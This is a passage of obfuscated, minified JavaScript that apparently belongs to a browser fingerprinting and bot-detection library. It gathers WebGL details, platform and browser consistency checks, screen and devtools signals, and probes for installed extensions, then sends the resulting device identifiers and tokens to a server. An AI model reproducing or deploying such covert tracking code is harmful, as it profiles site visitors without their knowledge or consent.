t=e[561],r=n[565],i=e[562],o=e[563],a=e[564],W=n[343],K=n[566],J=n[567],Z=n[568],Q=n[86],$=e[565],q=e[46],nn=n[41],en=e[196],tn=e[34],rn=n[21],on=n[28],cn=e[9],un=e[29],fn=e[29],vn=e[66],dn=n[16],ln=n[28],jn=n[21],hn=n[90],pn=n[569],gn=e[566],wn=e[15],mn=e[49],yn=e[494],bn=e[567],Sn=e[568],En=n[570],Tn=n[571],_n=e[569],Rn=e[570],kn=n[572],xn=void e[198],An=function(i){var o=e[571];return xn[e[572]](n[2],n[2],n[2],n[217]),xn[[t,Ht].join(e[0])](xn[Tf([o,Xt,Ut,r].join(e[0]))]),xn[e[573]](xn[n[573]]),xn[n[574]](xn[n[575]]|xn[e[574]]),e[575]+i[0]+n[576]+i[1]+n[238]};if(!(xn=sn()))return e[580];var Cn=[],Pn=Tf([i,o,c,a,u].join(n[3])),On=Ef([Gt,s].join(e[0])),Ln=xn[[W,f].join(e[0])]();xn[e[581]](xn[n[580]],Ln);var Mn=new Float32Array([-e[582],-e[583],e[198],n[581],-e[584],e[198],e[198],n[582],e[198]]);xn[n[583]](xn[e[585]],Mn,xn[Rf(e[586])]),Ln[_f(e[587])]=e[237],Ln[e[588]]=n[247];var Dn=xn[Tf(n[584])](),In=xn[Rf(n[585])](xn[e[589]]);xn[e[590]](In,Pn),xn[[K,Yt,zt].join(n[3])](In);var Nn=xn[[Wt,Kt,J,Jt].join(n[3])](xn[[v,d].join(n[3])]);xn[e[590]](Nn,On),xn[[Z,Q].join(n[3])](Nn),xn[Rf(n[586])](Dn,In),xn[e[591]](Dn,Nn),xn[[l,$,j,Zt,Qt,h].join(e[0])](Dn),xn[[p,$t,g,w,m].join(e[0])](Dn),Dn[Sf(n[587])]=xn[e[592]](Dn,n[588]),Dn[e[593]]=xn[n[589]](Dn,e[594]),xn[n[590]](Dn[e[595]]),xn[n[591]](Dn[n[592]],Ln[[qt,nr].join(e[0])],xn[e[596]],!e[1],e[198],n[2]),xn[n[593]](Dn[n[594]],n[217],e[1]),xn[Rf(e[597])](xn[Tf(n[595])],e[198],Ln[_f([er,y,q,tr,b,S,rr,E].join(n[3]))]);try{Cn[n[250]](xn[n[396]][e[598]]())}catch(Bn){}Cn[e[231]](n[596]+(xn[n[597]]()||[])[e[226]](n[497])),Cn[Rf(n[245])](n[598]+An(xn[_f([T,ir].join(n[3]))](xn[_f(e[599])]))),Cn[e[231]](n[599]+An(xn[[nn,or,en,ar,cr,ur].join(e[0])](xn[n[600]]))),Cn[_f(n[601])](e[600]+xn[Sf(e[601])](xn[n[602]])),Cn[[sr,fr,vr,_].join(e[0])](e[602]+(xn[n[603]]()[Tf(e[603])]?n[604]:e[387])),Cn[[tn,rn].join(e[0])](e[604]+xn[[dr,on,R,cn,un,lr,fn,vn,jr,dn,ln,k].join(e[0])](xn[Sf(e[605])])),Cn[Ef(e[606])](_f(e[607])+xn[n[605]](xn[e[608]])),Cn[_f(n[601])](n[606]+xn[e[578]](xn[e[609]])),Cn[Rf(n[245])](Rf([hr,x].join(e[0]))+function(t){var r=t[Tf(n[577])](n[578])||t[Tf(n[577])](e[576])||t[n[579]](e[577]);if(r){var i=t[e[578]](r[_f(e[579])]);return i===n[2]&&(i=e[244]),i}return null}(xn)),Cn[[A,C,pr,jn].join(e[0])](Tf(e[610])+xn[n[605]](xn[Ef(e[611])])),Cn[[gr,P,hn,O].join(n[3])](Ef([wr,pn,L,gn].join(e[0]))+xn[e[578]](xn[e[612]])),Cn[[wn,mn,M,mr].join(e[0])](Sf(e[613])+xn[n[605]](xn[e[614]])),Cn[[yr,D].join(e[0])](e[615]+xn[n[605]](xn[e[616]])),Cn[Ef(n[607])](e[617]+xn[[yn,br,I,Sr].join(e[0])](xn[Rf([Er,N,bn,Sn,Tr,En,V,Tn,B,_r,Rr,kr,F,_n].join(n[3]))])),Cn[e[231]](e[618]+xn[e[578]](xn[n[608]])),Cn[e[231]](e[619]+xn[e[578]](xn[n[609]])),Cn[_f(e[620])](e[621]+xn[e[578]](xn[n[610]])),Cn[e[231]](n[611]+xn[n[605]](xn[e[622]])),Cn[e[231]](n[612]+xn[e[578]](xn[n[613]])),Cn[n[250]](Ef([Rn,H].join(e[0]))+An(xn[[xr,kn,X].join(e[0])](xn[e[623]]))),Cn[e[231]](n[614]+xn[e[578]](xn[n[615]])),Cn[n[250]](e[624]+xn[e[578]](xn[n[616]])),Cn[n[250]](n[617]+xn[n[605]](xn[n[618]])),Cn[_f(n[601])](e[625]+xn[e[578]](xn[n[619]])),Cn[n[250]](e[626]+xn[[Ar,U].join(e[0])](xn[n[620]])),Cn[n[250]](e[627]+xn[e[578]](xn[Ef(e[628])]));try{var Vn=xn[e[629]](n[621]);Vn&&(Cn[e[231]](e[630]+xn[n[605]](Vn[[G,Y,Cr,Pr,Or].join(e[0])])),Cn[e[231]](e[631]+xn[e[578]](Vn[Ef(n[622])])))}catch(Bn){}return xn[e[632]]?((e[198],an[Rf(n[624])])([n[625],n[626]],(function(t){var r=e[633],i=n[627];(e[198],an[n[628]])([n[629],n[630]],(function(o){(n[2],an[e[218]])([n[631],_f(n[632]),e[634]],(function(a){var c=e[635],u=n[633],s=e[636];(n[2],an[[c,z].join(n[3])])([n[634],Sf(e[637]),Tf(n[635])],(function(c){var f=e[638],v=n[636],d=n[637],l=xn[e[632]](xn[o+Sf([u,f,v,r].join(e[0]))],xn[a+Tf(e[10])+t])[c];c!==n[634]&&(c=n[638]+c);var j=[[d,s,i].join(e[0]),o[e[639]](),e[640],a[e[639]](),e[641],t[n[639]](),e[641],c,n[255],l];Cn[_f(n[601])](j[Ef(e[525])](n[3]))}))}))}))})),Cn[[Lr,Mr].join(e[0])](e[409])):Cn[e[226]](n[623])}:on[[Dr,W,K,J].join(n[3])]},{"key":Sf(n[640]),"value":function(){for(var t=[n[2],n[217],e[219],e[244],e[237]],r=e[198];n[220];){switch(t[r++]){case e[198]:var i=n[641],o=n[114],a=n[642],c=e[642],u=e[322],s=e[557],f=e[643],v=n[557];continue;case n[217]:var d=sn();continue;case e[244]:var l=d[Rf(n[643])](e[644]);continue;case n[247]:return[d[[o,Q].join(n[3])](l[e[645]]),d[n[605]](l[[$,a].join(n[3])]),d[[Ir,Nr].join(e[0])](d[[q,nn,en,c,u,tn,rn,s].join(e[0])]),d[e[578]](d[Sf([f,Vr].join(n[3]))]),d[e[578]](d[e[646]]),d[[Br,v].join(e[0])](d[e[647]]),d[e[578]](d[Ef(n[644])]),d[n[597]]()[n[257]](e[2])][e[226]](Ef(n[645]));case e[219]:if(!d)return on[[i,Z].join(n[3])];continue}break}}}]},function(t,r,i){"use strict";var o=e[648],a=n[646],c=n[203];t[e[5]]={"key":Ef(n[647]),"value":function(){var t=e[649],r=n[648],i=n[519],u=n[649],s=navigator[Rf(e[650])],f=new RegExp(n[650])[e[262]](s)&&new RegExp(n[651])[n[652]](s),v=window[n[653]]!==window[Sf([Fr,t,o,r].join(n[3]))];return window[n[654]]&&window[[Hr,a,Xr].join(e[0])]&&window[[Ur,i].join(e[0])]-window[n[526]]>(f?n[655]:e[651])&&!v||window[e[652]]&&window[[u,c].join(e[0])]&&window[n[656]]-window[n[657]]>e[653]&&!v?n[217]:n[2]}}},function(t,r,i){"use strict";var o=n[658],a=n[558],c=n[659],u=n[192],s=n[660],f=n[23],v=e[71],d=e[654],l=e[655],j=i(n[2]);t[Rf(n[661])]={"key":e[656],"value":function(){var t=n[662],r=e[657],i=n[28],h=e[71],p=n[663],g=n[664],w=n[665],m=n[666],y=navigator[n[482]][n[639]](),b=navigator[e[658]];if(new RegExp(n[667],n[55])[e[262]](y))return n[222];var S=(n[2],j[[Gr,o,Yr,a,t,r,i].join(n[3])])(y,[[e[659],[n[668],e[660]]],[n[669],[e[661],Ef(e[662])]],[[zr,c,Wr].join(n[3]),[n[670],Sf(n[671])]],[Ef(n[672]),n[673]],[Tf(e[663]),[u,s,f,h].join(n[3])]])||n[674];if(new RegExp([Kr,p].join(n[3]))[e[262]](S)&&b!==e[664])return n[220];var E=eval[e[294]]()[n[242]];if(E===e[665]&&!new RegExp(e[666])[[g,v].join(e[0])](S))return e[203];if(E===n[675]&&!new RegExp(e[667])[n[652]](S))return e[203];if(E===n[676]&&!new RegExp([Jr,w,Zr,m,d,l].join(n[3]))[n[652]](S))return n[220];var T=void e[198];try{throw e[29]}catch(_){try{_[e[668]](),T=e[203]}catch(R){T=e[201]}}return T&&!new RegExp(e[669])[n[652]](S)?n[220]:n[222]}}},function(t,r,i){"use strict";t[[n[677],Qr,$r].join(e[0])]={"key":e[670],"value":function(){if(typeof navigator[e[671]]!==Sf(e[672]))try{if(navigator[e[671]][0][Sf(n[678])](n[2],e[244])!==navigator[n[679]][e[673]](n[2],n[246]))return e[203]}catch(t){return e[203]}return e[201]}}},function(t,r,i){"use strict";var o=n[90],a=n[28],c=e[46],u=e[71],s=e[674],f=n[680],v=e[675],d=n[681],l=n[682],j=n[683],h=e[33],p=e[676],g=n[160],w=n[178],m=n[238],y=e[677],b=i(n[2]);t[n[398]]={"key":n[684],"value":function(){var t=e[49],r=n[86],i=n[685],S=e[37],E=n[686],T=e[678],_=e[679],R=e[71],k=n[687],x=e[680],A=n[45],C=n[58],P=e[681],O=e[78],L=e[170],M=e[682],D=e[322],I=e[187],N=e[683],V=e[684],B=navigator[[t,o,a,r,i,qr,c,S,u].join(e[0])][Ef(n[688])](),F=navigator[e[685]],H=navigator[n[488]][e[639]](),X=(e[198],b[n[231]])(B,[[e[686],e[687]],[[s,f].join(n[3]),n[689]],[Sf(e[688]),e[689]],[[v,ni,ei].join(e[0]),e[690]],[e[691],[n[690],e[692]]],[e[693],n[691]]])||n[674];e[198];if(([d,E].join(e[0])in window||navigator[_f(n[692])]>n[2]||navigator[e[694]]>n[2]?n[220]:n[222])&&!new RegExp(Rf([T,ti].join(n[3])))[n[652]](X))return e[203];if(typeof F!==n[10]){if((F=F[_f([l,_,R].join(n[3]))]())[e[312]](n[689])>=n[2]&&X!==[j,ri,h].join(e[0])&&X!==Sf([k,ii].join(n[3])))return n[220];if(F[[x,A,p,C].join(e[0])]([P,O].join(e[0]))>=e[198]&&X!==e[695]&&X!==e[696])return n[220];if(F[e[312]](e[697])>=n[2]&&X!==Ef(n[693])&&X!==e[691])return n[220];if((F[n[333]](n[689])===-e[1]&&F[e[312]](Sf(e[698]))===-e[1]&&F[e[312]]([g,oi,L].join(e[0]))===-n[217])!=(X===Tf([w,M,m,y,D].join(n[3]))))return n[220]}return H[n[333]](e[699])>=e[198]&&X!==e[700]&&X!==n[694]?e[203]:(H[Rf(e[701])](n[695])>=n[2]||H[e[312]](n[696])>=e[198]||H[n[333]](Sf(e[702]))>=e[198])&&X!==e[695]&&X!==n[697]||(H[n[333]](n[691])>=n[2]||H[[ai,I].join(e[0])]([N,V].join(e[0]))>=n[2]||H[Ef(e[703])](n[698])>=n[2]||H[e[312]]([ci,ui].join(n[3]))>=n[2])&&X!==n[699]&&X!==Rf(e[704])?n[220]:(H[e[312]]([si,fi,vi].join(e[0]))===-e[1]&&H[n[333]](e[690])===-n[217]&&H[e[312]](n[691])===-e[1])!=(X===[di,li].join(n[3]))||typeof navigator[e[705]]===n[10]&&X!==e[700]&&X!==e[706]?e[203]:n[222]}}},function(t,r,i){"use strict";t[n[398]]={"key":e[707],"value":function(){return window[n[700]][n[404]]<window[n[700]][Ef(n[701])]||window[Sf(n[702])][e[385]]<window[n[700]][n[524]]?n[220]:e[201]}}},function(t,r,i){"use strict";var o,a,c,u,s=e[708],f=n[703],v=e[709],d=e[710],l=n[704],j=n[705],h=e[711],p=e[20],g=e[712],w=n[706],m=i(e[244]),y=(o=m,a=n[707],c=e[713],u=e[714],o&&o[_f([a,c,u].join(n[3]))]?o:{"default":o}),b=i(e[198]);var S=[e[715],e[716],n[708],e[717],[s,ji].join(e[0]),[hi,f].join(e[0]),e[718],e[719],n[709],n[710],Sf(n[711]),e[720],n[712],Tf([pi,v].join(n[3])),_f(n[713]),e[721],n[714],Tf(e[722]),n[715],n[716],e[723],[gi,wi].join(e[0]),[d,mi].join(e[0]),n[717],e[724]];t[n[398]]={"key":n[718],"value":function(){var t=e[725],r=e[47],i=e[726],o=e[727];return new y["default"]((function(a,c){for(var u=[n[246],e[1],e[220],e[219],n[2],e[237]],s=n[2];e[203];){switch(u[s++]){case e[198]:setTimeout((function(){c()}),e[728]);continue;case e[1]:if(!window[n[498]]||!(e[198],b[Rf([yi,l,t,j].join(e[0]))])(window[[h,bi].join(e[0])][e[729]])||location[n[272]]!==n[271])return void c();continue;case e[244]:var f=n[60];continue;case e[237]:(e[198],b[Sf(e[730])])(v,(function(){var t=window[e[731]][Tf(e[732])](v)[0];t?a(t[n[719]]&&t[_f(n[720])]-t[Sf([o,w].join(e[0]))]===n[2]?e[1]:e[198]):c()}));continue;case n[249]:var v=location[e[468]]+Ef([i,g].join(n[3]))+S[d]+e[733];continue;case n[284]:var d=Math[[r,Si,f,Ei,p].join(e[0])](Math[e[241]]()*S[n[242]]);continue}break}}))}}},function(t,r,i){"use strict";var o=n[13],a=e[99],c=n[721],u=e[734],s=n[722],f=n[723],v=e[71],d=i(e[198]),l=i(n[724]);t[e[5]]={"key":n[725],"value":function(){for(var t=[n[247],n[2],n[217],e[244],e[219]],r=n[2];e[203];){switch(t[r++]){case n[2]:var i=function(t){return n[3]+(t?n[217]:e[198])};continue;case n[217]:var j=(n[2],d[e[735]])([(e[198],l[_f(n[726])])(),(n[2],d[n[727]])([n[728],Rf(n[729]),e[736],_f(e[737]),Ef(n[730]),n[731],Tf(e[738])],(function(t){for(var r=[n[217],n[246],e[198]],i=n[2];n[220];){switch(r[i++]){case e[198]:return o;case n[217]:var o=t in window;continue;case e[244]:if(o&&t===n[728])return!window[e[739]][n[732]];continue}break}})),(n[2],d[Ef(n[733])])([[Ti,h].join(e[0]),n[734],e[740],Sf(e[741]),e[742],Ef(n[735]),e[743],n[736],e[744],e[745]],(function(n){return n in document})),(e[198],d[[o,a].join(n[3])])([Ef(e[746]),Ef([_i,Ri,ki,xi,p,g,w,Ai,c].join(e[0])),Tf(e[747])],(function(e){return document[n[737]][n[738]](e)})),new RegExp(Sf(n[739]),e[43])[n[652]](navigator[[u,s].join(e[0])]),!!navigator[n[740]]||new RegExp(_f(e[748]),e[43])[Rf(e[749])](navigator[[f,v].join(e[0])])],i)[e[226]](n[3]);continue;case n[246]:j=parseInt((Ef(e[750])+j)[Rf(n[741])](-e[221]),e[244]);continue;case e[237]:var h=e[751],p=e[752],g=n[440],w=n[26];continue;case n[249]:return j}break}}}},function(t,r,i){"use strict";var o=n[742],a=n[197],c=e[753],u=n[743],s=n[744],f=n[178],v=e[555],d=e[277],l=e[71],j=n[745],h=n[107],p=n[553],g=n[135],w=e[141],m=n[196],y=n[746],b=e[557],S=n[747],E=n[746],T=O(i(n[748])),_=O(i(n[749])),R=i(n[217]),k=i(n[2]),x=i(n[750]),A=i(n[249]),C=i(n[751]),P=i(n[752]);function O(n){return n&&n[e[204]]?n:{"default":n}}var L=function(t,r){var i=e[754];return(e[198],k[[i,Ci].join(e[0])])([t][n[753]]((n[2],C[n[754]])(r[e[225]])))+r};T["default"][[Pi,o,a].join(e[0])][n[755]]=function(t){for(var r=[n[246],e[237],e[220],n[331],n[217],e[198],n[285],e[219]],i=e[198];e[203];){switch(r[i++]){case e[198]:d=P[e[755]]+_f(n[756])+(e[198],x[[Oi,Li].join(n[3])])(d,Tf([v,c].join(n[3])));continue;case e[1]:for(var o in t){var a,u=j%l,s=P[n[757]][u],f=(e[198],A[n[320]])(((a={})[o]=t[o],a));d+=L(u+n[217],s((n[2],x[e[756]])(f[n[758]](e[1],-n[217])))),j++}continue;case e[244]:var v=e[757];continue;case e[237]:var d=n[3];continue;case n[249]:return d;case e[220]:var l=P[e[758]][n[242]];continue;case n[285]:I[n[759]]=d;continue;case n[331]:var j=e[198];continue}break}};var M=function(){var t=e[126],r=n[760],i=e[759],o=n[18],a=arguments[Sf(n[761])]>n[2]&&arguments[0]!==undefined?arguments[0]:{},c=arguments[1];a=(e[198],k[e[212]])({"type":n[762],"server":R[[Mi,u].join(n[3])],"cache":n[220],"etag":n[220],"fallback":e[203],"enablePro":e[203]},window[Tf(n[763])]||{},a);var f=new T["default"](a),v=f[Sf([t,s,r,Di].join(n[3]))][e[352]];return v[[Ii,Ni].join(e[0])]((function(t){for(var r=[e[198],n[217]],i=e[198];e[203];){switch(r[i++]){case e[198]:I[e[760]]=I[Rf(n[764])]||t;continue;case n[217]:I[n[765]]=t;continue}break}}))["catch"]((function(n){e[203]&&N(n,f,a)})),(n[2],k[[i,o].join(e[0])])(c)&&v[Sf(e[301])]((function(n){c(null,n)}),(function(n){c(n)})),v};M[e[755]]=_["default"][e[226]](e[761]);var D=window,I=D[e[762]]=D[[Vi,f].join(e[0])]||{};function N(t,r,i){var o=e[764],a=e[170],c=e[765],u=n[768],s=n[746],f=e[557],T=e[378],_=t[Tf(e[766])],x=(_?t[_f(e[767])]:t)[e[768]]||n[3],A=navigator[[Hi,v,o,d,l].join(n[3])];if(!((i[Rf(n[769])]||i[n[770]]||e[0])[e[225]]<n[771]||new RegExp(n[772],Sf(n[773]))[Tf(e[769])](A))){var C=Rf(n[774]),P=n[3],O=new RegExp(Tf(e[770]))[[j,a].join(n[3])](x);O&&(C=O[1]),(O=new RegExp([Xi,c].join(n[3]),n[55])[Sf(n[775])](x))&&(C=O[1][e[639]](),P=i[_f(n[776])]||n[3]),_&&!P&&(P=i[[u,Ui].join(e[0])]);var L={"appId":i[n[770]]||e[0],"errorName":C,"errorDetail":x[n[334]](n[2],n[406]),"clientTime":(n[2],k[e[771]])(new Date),"requestStatus":r[e[293]],"ext":P},M=[];(e[198],k[n[628]])(L,(function(e,t){M[[h,p].join(n[3])](encodeURIComponent(t)+n[332]+encodeURIComponent(e))})),(n[2],k[e[772]])(R[[g,s,Gi,w,f,T,m,Yi,y,b,S,E,zi].join(n[3])]+e[773]+M[n[257]](n[329]))}}I[[Bi,Fi].join(e[0])]=I[_f(e[763])]||M,I[n[766]]=I[Ef(n[767])]||M,t[n[398]]=M},function(t,r,i){"use strict";var o=n[777],a=e[154],c=e[78],u=n[778],s=n[779],f=e[774],v=n[780],d=e[154],l=n[58],j=e[20],h=n[174],p=n[781],g=n[16],w=n[39],m=e[775],y=n[782],b=e[11],S=e[193],E=e[11],T=n[783];r[e[204]]=n[220];var _=i(n[246]),R=M(_),k=M(i(n[784])),x=function(t){if(t&&t[[o,Wi].join(e[0])])return t;var r={};if(null!=t)for(var i in t)Object[e[285]][Rf(n[785])][[Ki,Ji].join(n[3])](t,i)&&(r[i]=t[i]);return r["default"]=t,r}(i(e[776])),A=i(e[198]),C=M(i(e[777])),P=i(e[1]),O=M(i(e[778]));function L(n,t){if(!(n instanceof t))throw new TypeError(Tf(e[779]))}function M(e){return e&&e[n[289]]?e:{"default":e}}var D=function(){var t=n[786],r=n[472],i=e[780],o=e[781],M=e[782],D=n[180],I=n[787],N=e[783],V=e[46],B=e[20],F=e[288],H=e[784],X=e[785],U=n[788],G=e[786],Y=e[46],z=n[90],W=n[789],K=e[787],J=n[367],Z=n[403],Q=n[744],$=n[760],q=n[790],nn=n[791],en=n[792];function tn(){var s=n[793],f=e[788],v=e[789],d=n[794],l=n[795],j=this,h=arguments[n[242]]>n[2]&&arguments[0]!==undefined?arguments[0]:{};L(this,tn),h[[t,a].join(n[3])]=h[n[770]]||h[n[796]],this[[s,r,f,Zi].join(e[0])]=(e[198],A[[i,c].join(n[3])])({"detectors":{},"lidKey":P[n[797]],"tokenKey":P[e[790]]},h),this[e[324]]=(n[2],_[e[273]])(),this[e[791]](P[[v,o].join(e[0])][n[798]]);var p=this[n[799]](h);if(p)return this[e[324]][[d,Qi].join(n[3])](new Error(p)),this;h[Sf([u,l].join(n[3]))]&&setTimeout((function(){j[n[368]][_f(e[792])](new Error(Rf(e[793])))}),h[e[794]]),(n[2],C["default"])((function(){return document[n[517]]}),e[795])[e[298]]((function(){j[n[800]](P[e[796]][e[797]]),j[Rf(n[801])]()}))}return tn[e[285]][n[800]]=function(t){var r=n[802],i=e[64];this[[r,M,i].join(n[3])]=t},tn[n[234]][Ef(n[803])]=function(){return this[n[296]]},tn[n[234]][n[799]]=function(t){for(var r=[n[2],e[1]],i=e[198];n[220];){switch(r[i++]){case n[2]:var o=[n[804],e[798]];continue;case n[217]:for(var a=n[2];a<o[n[242]];a++){var c=o[a];if(!t[e[205]](c))return e[799]+c+e[800];if(!t[c])return e[799]+c+e[801]}continue}break}},tn[e[285]][n[805]]=function(){for(var t=[e[315],n[284],n[249],e[237],e[244],e[1],n[2]],r=e[198];e[203];){switch(t[r++]){case n[2]:return a;case n[217]:delete a[e[798]];continue;case n[246]:a[e[802]]=a[Ef(e[803])];continue;case n[247]:(e[198],A[e[735]])(i,(function(n){o[n]&&(a[n]=encodeURIComponent(o[n]))}));continue;case e[219]:var i=[n[770],e[804],e[805]];continue;case n[284]:var o=this[e[335]];continue;case e[315]:var a=arguments[[D,$i].join(e[0])]>e[198]&&arguments[0]!==undefined?arguments[0]:{};continue}break}},tn[n[234]][n[806]]=function(){for(var t=[n[2],n[217]],r=e[198];n[220];){switch(t[r++]){case e[198]:var i=e[806],o=n[238];continue;case e[1]:return R["default"][n[807]]([this[Tf(e[807])](this[e[335]][e[808]],{"type":Ef(e[809]),"value":(new Date)[n[808]]()+(e[198],A[n[230]])()}),this[e[810]](this[Ef(n[809])][[qi,i,I].join(e[0])])])[e[298]]((function(t){var r=t[0],i=t[1],a={"lid":r[e[346]],"lidType":r[Tf([s,o].join(e[0]))]};return i&&i[n[362]]&&(a[n[810]]=i[e[346]]),a}))}break}},tn[Rf(e[811])][Rf(n[801])]=function(){var t=e[812],r=e[275],i=this,o=this[n[359]][n[811]];this[_f(e[813])]()[n[363]]((function(r){for(var o=[e[198],e[1],n[249],e[244],e[237]],a=n[2];e[203];){switch(o[a++]){case n[2]:var c=e[33];continue;case n[217]:var u=i[e[814]]((n[2],A[n[812]])({"cache":!!i[e[335]][e[815]]},r));continue;case e[244]:i[e[791]](P[n[813]][Rf(n[814])]);continue;case n[247]:return(e[198],k["default"])({"Param":i[e[816]](u),"options":i[[N,t,c].join(n[3])],"token":s});case n[249]:var s=u[e[817]];continue}break}}))[Ef([no,f,r,v].join(e[0]))]((function(t){i[n[800]](P[e[796]][_f(e[818])]),i[e[819]](t[n[346]])}),(function(t){for(var r=[n[2],n[217]],a=n[2];e[203];){switch(r[a++]){case e[198]:var c=n[28],u=e[154];continue;case e[1]:o?i[_f(n[815])]():i[[d,V,l,eo,B,j,c,u].join(e[0])][[to,F].join(n[3])](i[e[820]](t));continue}break}}))},tn[n[234]][n[816]]=function(n){return n[Sf([H,ro].join(e[0]))]&&n[e[821]]?n[e[821]]:n},tn[e[285]][[h,X,U,G,Y].join(n[3])]=function(t){var r=e[822],i=e[823],o=e[46],a=n[16],c=n[145],u=t[[r,z].join(n[3])];if(u!==-n[247])return u===-e[219]&&t[n[346]]?(this[n[818]](this[n[359]][n[819]],t[e[328]]),void this[Rf([W,K,p].join(e[0]))]()):void(u!==e[1]&&u!==n[246]?this[Sf(e[826])]({"jsonp":u===-n[284]}):this[[i,io].join(n[3])][n[820]]||this[[oo,J].join(e[0])]()!==P[Sf(n[821])][Ef(e[824])]?this[n[368]][n[299]](t[Rf(e[825])]):this[_f([g,Z,o,a,ao,c].join(n[3]))]());this[e[324]][n[313]](new Error(n[817]))},tn[_f(n[223])][_f(e[827])]=function(){var t=n[822],r=n[16],i=e[828],o=e[46],a=e[46],c=this,u=arguments[Rf(n[265])]>e[198]&&arguments[0]!==undefined?arguments[0]:{},s=u[Ef(e[829])],f=this[e[335]],v=f[n[811]],d=f[Tf(e[332])],l=f[n[823]];l&&(d[n[718]]=n[220]);var j=new O["default"](this[Rf(e[830])]);this[e[791]](P[n[813]][Sf(n[824])]),R["default"][n[807]]([j[[t,r].join(n[3])](),this[[i,co].join(n[3])]()])[n[363]]((function(t){for(var r=[e[237],n[217],e[198],n[246],e[219]],i=e[198];e[203];){switch(r[i++]){case e[198]:var u=c[e[816]](f);continue;case e[1]:var f=c[e[814]]((e[198],A[Rf(n[825])])({"cache":!!c[n[359]][e[815]]},l,d));continue;case e[244]:c[Tf(e[831])](P[n[813]][_f(n[826])]);continue;case e[237]:var d=t[0],l=t[1];continue;case n[249]:(e[198],k["default"])({"Param":u,"options":c[e[335]],"jsonp":s})[n[363]]((function(t){var r=n[21],i=n[145];c[e[791]](P[n[813]][Rf(e[832])]);var u=t[n[346]],s=t[[r,o,w,i,a,uo,so].join(n[3])],f=t[n[359]],v=f===undefined?{}:f,d=s[n[827]];v[n[828]]===e[833]&&d&&c[e[834]](c[n[359]][n[829]],d),u[_f(e[835])]===e[244]?c[e[324]][n[299]](u[n[346]]):c[Rf(n[830])][e[283]](new Error(Sf(n[831])+u[Tf(e[836])]))}),(function(t){v&&u?c[e[324]][e[291]](Sf(e[837])+u):c[Sf([fo,Q,$,vo].join(n[3]))][n[313]](c[e[820]](t))}));continue}break}}))},tn[[lo,q].join(e[0])][_f([nn,m].join(e[0]))]=function(t,r){var i=x[n[832]](t)||r;return R["default"][_f(e[838])](i)},tn[Rf(n[833])][e[810]]=function(t,r){for(var i=[n[2],e[1],e[244]],o=e[198];e[203];){switch(i[o++]){case e[198]:var a=n[22],c=n[227],u=e[839];continue;case e[1]:var s=this;continue;case e[244]:return this[e[840]](t,r)[_f(n[834])]((function(){var r=e[841],i=arguments[Rf([y,jo,a,c,b,r,S,E,T].join(e[0]))]>e[198]&&arguments[0]!==undefined?arguments[0]:{};return i[e[346]]&&s[e[834]](t,i[Rf([en,u].join(n[3]))]),i}))}break}},tn[n[234]][n[818]]=function(n,t){x[e[347]](n,t,{"domain":this[e[335]][e[842]]})},tn[e[285]][n[755]]=function(n){},tn}();r["default"]=D},function(t,r,i){"use strict";var o=n[90],a=e[843],c=n[145],u=e[46],s=n[16],f=e[10],v=n[208],d=n[86],l=e[46],j=e[71],h=e[29],p=e[30],g=e[33];r[e[204]]=e[203],r["default"]=function(t){for(var r=[n[285],e[237],n[249],n[246],e[268],n[217],e[198],e[220]],i=n[2];n[220];){switch(r[i++]){case e[198]:if(!v&&S)return(e[198],m["default"])({"url":c[Rf(e[844])],"method":d?n[835]:Sf(n[836]),"data":o,"headers":f});continue;case e[1]:d||!c[n[827]]?o[_f(n[837])]=a:f[e[845]]=a;continue;case n[246]:var o={"_t":((new Date)[e[327]]()+n[3])[e[243]](-e[315],-n[217])};continue;case e[237]:var a=t[n[838]],c=t[e[335]],u=t[Tf(e[846])],s=t[[ho,l,j].join(n[3])],f=s===undefined?{}:s,v=t[e[847]];continue;case n[249]:var d=a[e[225]]>e[848];continue;case e[220]:return(e[198],w["default"])({"url":c[Tf(e[849])],"data":{"Param":a}})[n[363]]((function(n){return{"headers":{},"data":n}}));case n[285]:var l=e[81],j=e[33];continue;case e[268]:c[n[827]]&&u&&(f[n[839]]=u);continue}break}};var w=y(i(n[771])),m=y(i(e[850]));function y(t){var r=e[168],i=n[196],s=n[40];return t&&t[[r,i,po,o,a,go,c,s,wo,u].join(e[0])]?t:{"default":t}}var b=new XMLHttpRequest,S=Sf(e[851])in b&&[mo,yo,s,f,v,d,l,bo,So,Eo,j,To,h,p,g].join(n[3])in b},function(t,r,i){"use strict";var o=e[49],a=e[852],c=n[86];r[n[289]]=n[220],r["default"]=void e[198];var u,s=i(n[284]),f=(u=i(e[237]))&&u[e[204]]?u:{"default":u};var v=document[n[503]]||document[n[504]](e[853])[0];var d=function(t){var r=e[20],i=n[12],u=e[200],d=n[841],l=e[65],j=e[251],h=n[90],p=n[198],g=n[28],w=n[86],m=n[86];t===void e[198]&&(t={}),t=function(t){for(var r=n[840],i=e[198];i<(arguments[[r,Co].join(e[0])]<=n[217]?e[198]:arguments[n[242]]-e[1]);i++){var o=i+n[217]<n[217]||arguments[n[242]]<=i+n[217]?undefined:arguments[i+n[217]];for(var a in o)o[n[243]](a)&&(t[a]=o[a])}return t}({"url":e[0],"data":{},"callback":n[842],"timeout":e[854]*e[728]},t);var y=t,b=y[[o,r,i].join(n[3])],S=y[e[328]],E=y[[u,_o,a].join(e[0])],T=y[[Ro,ko].join(e[0])],_=e[168]+String(Math[n[248]]())[[xo,d,l].join(e[0])](n[246]);return S[E]=_,b+=b[n[333]](n[843])>e[198]?n[329]:Sf(n[844]),b+=(e[198],s[n[327]])(S),new f["default"]((function(t,r){var i=e[37],o=document[e[855]](n[845]);window[_]=function(r){for(var i=[e[198],n[217]],a=e[198];e[203];){switch(i[a++]){case e[198]:t(r);continue;case n[217]:try{v[e[856]](o),delete window[_]}catch(c){}continue}break}},o[n[846]]=b,o[e[258]]=function(t){for(var o=[n[217],n[2]],a=n[2];e[203];){switch(o[a++]){case n[2]:r(t||new Error([j,h,u,i,Ao,p,g,c,w,s,m].join(e[0])));continue;case e[1]:var u=e[8],s=e[8];continue}break}},v[n[847]](o),setTimeout((function(){r(new Error(n[848]))}),T)}))};r["default"]=d},function(t,r,i){"use strict";var o=e[857],a=e[29],c=e[858],u=e[859],s=n[849],f=n[850],v=n[851],d=e[71],l=e[59],j=n[16],h=n[90],p=e[99];r[Ef(e[860])]=n[220],r["default"]=void e[198];var g=i(n[284]),w=S(i(e[237])),m=i(n[852]),y=S(i(e[665])),b=S(i(e[861]));function S(n){var t=e[862];return n&&n[[o,t].join(e[0])]?n:{"default":n}}var E=function(){};r["default"]=function(t){var 